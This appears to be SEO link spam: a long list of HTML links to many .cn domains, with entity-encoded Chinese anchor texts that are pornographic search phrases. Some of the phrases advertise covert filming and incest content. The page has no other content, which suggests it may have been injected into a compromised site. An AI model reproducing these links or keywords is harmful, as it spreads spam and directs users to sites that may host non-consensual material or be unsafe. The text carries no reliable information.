<a href="http://lsdpzx.cn" target="_blank">&#x4E9A;&#x6D32;av&#x8272;&#x7537;&#x4EBA;&#x7684;&#x5929;&#x5802;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://wjxinyu.cn" target="_blank">&#x61C2;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://w3ceo.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E45;&#x4E45;</a>|
<a href="http://meiyingbao.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hnjinlong.com.cn" target="_blank">&#x4E00;&#x4E8C;&#x4E09;&#x56DB;&#x793E;&#x533A;&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x89C6;&#x9891;</a>|
<a href="http://jyerp.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://aichaijie.cn" target="_blank">&#x56FD;&#x4EA7;&#x5973;&#x4EBA;&#x9AD8;&#x6F6E;&#x62BD;&#x6410;&#x53EB;&#x5E8A;&#x89C6;&#x9891;</a>|
<a href="http://sfjxjj.cn" target="_blank">&#x6FC0;&#x60C5;&#x7EFC;&#x5408;&#x5A77;&#x5A77;&#x4E9A;&#x6D32;&#x56FE;&#x7247;</a>|
<a href="http://lifevc.net.cn" target="_blank">&#x6210;&#x5E74;&#x4EBA;&#x7684;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://lanthis.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x5077;&#x81EA;&#x6210;&#x4EBA;&#x7F51;&#x7B2C;&#x9875;</a>|
<a href="http://famfm.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://mmas.cn" target="_blank">&#x56FD;&#x4EA7;&#x5C0F;&#x4ED9;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;.
&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E9A;&#x6D32;</a>|
<a href="http://openzone.org.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x65E0;&#x7801;av&#x5B8C;&#x6574;&#x7248;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://7dianhacker.cn" target="_blank">&#x8D85;&#x78B0;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x9875;</a>|
<a href="http://newsgate.cn" target="_blank">&#x65E5;&#x97E9;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://mmas.cn" target="_blank">&#x4E9A;&#x6D32;av&#x8272;&#x9999;&#x8549;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;h</a>|
<a href="http://0573home.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://nenma.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>|
<a href="http://nmjsjy.cn" target="_blank">&#x7537;&#x5973;&#x6DF1;&#x591C;&#x723D;&#x723D;&#x65E0;&#x906E;&#x65E0;&#x6321;&#x6211;&#x6015;</a>|
<a href="http://indiesound.cn" target="_blank">&#x65E5;&#x97E9;&#x8272;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://izgt.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x565C;&#x565C;&#x565C;</a>|
<a href="http://beibin.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x4EA7;&#x6B27;&#x4EA7;&#x7CBE;&#x54C1;&#x7CBE;&#x4E71;&#x4E86;&#x6D3E;</a>|
<a href="http://cooread.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x514D;&#x8D39;</a>|
<a href="http://kwtmall.cn" target="_blank">&#x4E00;&#x7EA7;&#x505A;a&#x7230;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;2019</a>|
<a href="http://yipinzhe.cn" target="_blank">&#x4E9A;&#x6D32;av&#x6C38;&#x4E45;&#x5929;&#x5802;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hfmtm.cn" target="_blank">&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://smartlk.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E00;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://zgszyyxh.cn" target="_blank">&#x6B27;&#x7F8E;&#x8272;&#x565C;&#x565C;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gyhcyy.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x798F;&#x5229;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://canon123.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;(&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;)</a>|
<a href="http://kkas.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7F8E;&#x5973;&#x65E0;&#x5957;&#x4E45;&#x4E45;</a>|
<a href="http://oupinly.cn" target="_blank">&#x8001;&#x719F;&#x59BB;&#x5185;&#x5C04;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://4matic.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5439;&#x6F6E;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://esnet.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E5D;&#x4E5D;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://124aj.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x65E5;&#x4EA7;&#x56FD;&#x4EA7;&#x65E0;&#x7801;AV</a>|
<a href="http://nmjsjy.cn" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E2D;&#x51FA;</a>|
<a href="http://23ua.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E1D;&#x889C;&#x7F8E;&#x5973;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ruyipu.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;77777</a>|
<a href="http://fouquizki.cn" target="_blank">&#x4E5D;&#x4E5D;&#x70ED;&#x6700;&#x65B0;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://300045.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x4E0D;&#x5361;</a>|
<a href="http://dmqr9t8.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x7F51;&#x53CB;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://liumufang.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x6709;&#x7801;&#x5B57;&#x5E55;</a>|
<a href="http://welrely.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x4E00;&#x533A;</a>|
<a href="http://pt-garnet.cn" target="_blank">&#x56FD;&#x4EA7;&#x8349;&#x8393;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;AV&#x7247;&#x56FD;&#x4EA7;</a>|
<a href="http://mingkuodianqi.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x8272;&#x89C6;&#x9891;</a>|
<a href="http://szqiaojiao.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x871C;&#x81C2;a&#x2228;</a>|
<a href="http://iedc.cn" target="_blank">&#x65E5;&#x65E5;&#x78B0;&#x72E0;&#x72E0;&#x8E81;&#x4E45;&#x4E45;&#x8E81;&#x7EFC;&#x5408;&#x5C0F;&#x8BF4;</a>|
<a href="http://tiaociwang.cn" target="_blank">&#x79CB;&#x971E;&#x7F51;&#x97E9;&#x56FD;&#x7406;&#x4F26;&#x7247;&#x4E0D;&#x5361;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://qied.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x81EA;&#x62CD;&#x89C6;&#x9891;</a>|
<a href="http://rfyla.cn" target="_blank">&#x6781;&#x54C1;&#x65B0;&#x5A5A;&#x591C;&#x5C11;&#x5987;&#x771F;&#x7D27;</a>|
<a href="http://njtaiyangyu.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://yanghongying.cn" target="_blank">&#x56FD;&#x4EA7;&#x6FC0;&#x60C5;&#x5077;&#x4E71;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sxdswl.cn" target="_blank">&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E0D;&#x5361;&#x7CBE;&#x54C1;</a>|
<a href="http://zuidibaojia.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x81EA;&#x4EA7;&#x62CD;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zh-design.cn" target="_blank">&#x9999;&#x8549;&#x7F51;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://nbsxjx.cn" target="_blank">&#x4E9A;&#x6B27;&#x4E71;&#x8272;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xdjyzt.cn" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5987;&#x719F;&#x5973;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;&#x4E00;&#x533A;</a>|
<a href="http://yyylt.cn" target="_blank">&#x6027;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://51oooooo.com.cn" target="_blank">&#x7F8E;&#x5973;&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://gzhuimin.cn" target="_blank">&#x4E9A;&#x6D32;&#x8272;&#x6B32;&#x8272;&#x6B32;WWW&#x5728;&#x7EBF;&#x6210;&#x4EBA;&#x7F51;</a>|
<a href="http://hotcast.cn" target="_blank">91&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://bx-ium.cn" target="_blank">&#x9EBB;&#x8C46;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jinpailvshi.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E71;&#x5B50;&#x4F26;&#x4E00;&#x533A;</a>|
<a href="http://haibeitoys.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7EBF;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;</a>|
<a href="http://hwg4fr1.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://qhdbl.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x7801;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5FD8;&#x5FE7;&#x8349;</a>|
<a href="http://asalways.cn" target="_blank">&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x770B;&#x5C11;&#x5987;&#x9AD8;&#x6F6E;av&#x7279;&#x9EC4;1</a>|
<a href="http://jwtsifu.cn" target="_blank">&#x5348;&#x591C;&#x56FD;&#x4EA7;&#x5927;&#x7247;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://xams.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x7CBE;&#x54C1;&#x8272;&#x5976;&#x6C34;</a>|
<a href="http://macau-acg.cn" target="_blank">&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gzxddp168.cn" target="_blank">&#x81EA;&#x62CD;&#x5077;&#x533A;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x7B2C;&#x4E00;&#x9875;&#x6B27;18</a>|
<a href="http://digimi.cn" target="_blank">&#x97E9;&#x56FD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://netps.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://myhljy.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x65E5;&#x4EA7;&#x56FD;&#x4EA7;&#x65E0;&#x7801;AV</a>|
<a href="http://imhelper.cn" target="_blank">&#x4E30;&#x6EE1;&#x7684;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;l
&#x65E5;&#x672C;&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://chensy.com.cn" target="_blank">96&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://synkj.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://daowo.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x81EA;&#x7EBF;&#x62CD;&#x514D;&#x8D39;&#x8F6F;&#x4EF6;</a>|
<a href="http://huwanhua.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E0;AV&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zhuanbbs.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xmhcpg.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://dimingkun.cn" target="_blank">&#x7CBE;&#x4EA7;&#x54C1;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://nmdy.cn" target="_blank">&#x514D;&#x8D39;va&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x9AD8;&#x6E05;&#x5927;&#x7247;</a>|
<a href="http://gghome.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://boltman.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7EFC;&#x5408;&#x7247;</a>|
<a href="http://smglgld.com.cn" target="_blank">&#x65E5;&#x97E9;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://nolei.cn" target="_blank">&#x5CB3;&#x4ECA;&#x665A;&#x8BA9;&#x6211;&#x73A9;&#x4E2A;&#x591F;&#x80A5;&#x6C34;&#x4E00;&#x4F53;&#x63A2;&#x5CB3;&#x4F53;</a>|
<a href="http://bookwing.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6FC0;&#x60C5;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://jinyizs.com.cn" target="_blank">&#x65E5;&#x672C;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;</a>|
<a href="http://jloa.com.cn" target="_blank">&#x7A9D;&#x7A9D;&#x5348;&#x591C;&#x8272;&#x89C6;&#x9891;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7834;</a>|
<a href="http://ycspps.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;</a>|
<a href="http://cget.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://0cie.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6210;&#x4EBA;&#x770B;&#x4E0D;&#x5361;</a>|
<a href="http://30yuban.com.cn" target="_blank">&#x5236;&#x670D;&#x4E1D;&#x889C;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://shguangdian.cn" target="_blank">&#x6781;&#x54C1;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://52menchuang.cn" target="_blank">91&#x4E1D;&#x889C;&#x7F8E;&#x817F;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;</a>|
<a href="http://pixelproject.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://miraclean.cn" target="_blank">&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x6700;&#x5FEB;av&#x7F51;&#x7AD9;</a>|
<a href="http://jingyizs.cn" target="_blank">&#x4E9A;&#x6D32; &#x5C0F;&#x8BF4; &#x6B27;&#x7F8E; &#x53E6;&#x7C7B; &#x793E;&#x533A;</a>|
<a href="http://tjlrtys.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4EBA;&#x4EBA;&#x723D;</a>|
<a href="http://enablesoft.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;(&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;)</a>|
<a href="http://xiaohuazei.cn" target="_blank">&#x72E0;&#x72E0;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cnsdxxnlc.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5973;&#x5185;&#x5C04;</a>|
<a href="http://rourui.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://dingxuebing.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://xilnlanit.com.cn" target="_blank">&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x6FA1;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://spashow.cn" target="_blank">&#x65E5;&#x65E5;&#x591C;&#x591C;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x5929;&#x5802;</a>|
<a href="http://57trip.cn" target="_blank">&#x56DB;&#x864E;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://perfectzero.cn" target="_blank">&#x6210;&#x4EBA;&#x505A;&#x53D7;&#x9EC4;&#x5927;&#x7247;</a>|
<a href="http://ysgls.cn" target="_blank">av&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x89C2;&#x770B;</a>|
<a href="http://xidezi.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;66&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://szgdgolf.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;</a>|
<a href="http://acmis.com.cn" target="_blank">&#x9EBB;&#x8C46; &#x7F8E;&#x5973; &#x4E1D;&#x889C; &#x4EBA;&#x59BB; &#x4E2D;&#x6587;</a>|
<a href="http://investr.cn" target="_blank">&#x5348;&#x591C;&#x514D;&#x8D39;&#x9EC4;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gbway.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://16ww.cn" target="_blank">&#x9EBB;&#x8C46; &#x7F8E;&#x5973; &#x4E1D;&#x889C; &#x4EBA;&#x59BB; &#x4E2D;&#x6587;</a>|
<a href="http://bpmicro.cn" target="_blank">&#x9AD8;&#x6E05;&#x65E0;&#x906E;&#x6321;&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x770B;&#x4E00;&#x533A;</a>|
<a href="http://jungbunzlauer.com.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E9A;&#x6B27;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://iallensu.cn" target="_blank">&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://hanwhasecurity.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x719F;&#x5973;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hrbol.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x7801;&#x6C38;&#x4E45;&#x514D;&#x5F17;</a>|
<a href="http://sjlkyy.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x9EBB;&#x8C46;</a>|
<a href="http://jstdsy.cn" target="_blank">&#x65E5;&#x97E9;&#x6027;&#x611F;&#x7F8E;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tantetv.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;99</a>|
<a href="http://hjswc.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x7EA7;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xudon.cn" target="_blank">&#x4E9A;&#x6D32;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x7F51;&#x7AD9;</a>|
<a href="http://taobaocx.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x7EBF;&#x89C2;&#x770B;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://zhangzenglun.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EDD;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://fenfeixue.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x7EA7;&#x4E8C;&#x7EA7;&#x4E09;&#x7EA7;</a>|
<a href="http://tx-music.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xenforo.com.cn" target="_blank">&#x6B27;&#x6D32;&#x4EBA;&#x59BB;&#x4E30;&#x6EE1;AV&#x65E0;&#x7801;&#x4E45;&#x4E45;</a>|
<a href="http://cnsdxxnlc.cn" target="_blank">&#x591C;&#x591C;&#x55E8;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9AD8;&#x6E05;&#x5F71;&#x9662;</a>|
<a href="http://shzbzn.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E0;&#x9650;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://lxzxgg.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;</a>|
<a href="http://dalanmao.cn" target="_blank">&#x72E0;&#x72E0;&#x8272;&#x565C;&#x565C;&#x72E0;&#x72E0;&#x72E0;7777&#x5947;&#x7C73;</a>|
<a href="http://sgmlj.cn" target="_blank">&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x4E09;&#x533A;</a>|
<a href="http://cv35.cn" target="_blank">&#x4E9A;&#x6D32;&#x7F8E;&#x811A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zgszyyxh.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x6FC0;&#x60C5;</a>|
<a href="http://he55.cn" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x5BFC;&#x822A;</a>|
<a href="http://laisin.cn" target="_blank">&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x6C34;&#x871C;&#x6843;</a>|
<a href="http://124aj.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;IGAO&#x89C6;&#x9891;&#x7F51;</a>|
<a href="http://szhongfa.net.cn" target="_blank">&#x65E5;&#x97E9;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://955225.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://daowo.com.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://tgywx.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x76D7;&#x6444;&#x7CBE;&#x54C1;</a>|
<a href="http://shanxianwz.cn" target="_blank">&#x723D;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x9AD8;&#x6E05;&#x89C2;&#x770B;</a>|
